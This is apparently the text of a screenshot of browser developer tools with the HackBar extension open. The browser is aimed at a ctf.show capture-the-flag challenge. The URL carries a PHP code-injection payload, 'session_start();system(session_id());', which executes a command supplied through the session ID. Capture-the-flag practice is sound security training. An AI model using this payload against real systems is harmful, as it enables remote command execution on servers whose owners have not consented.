 flag.php index.php
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://5dd7b0eb-8d22-4a27-91b2-ce269618b6bf.challenge.ctf.show//?c=session_start();system(session_id());
Use POST method MODIFY HEADER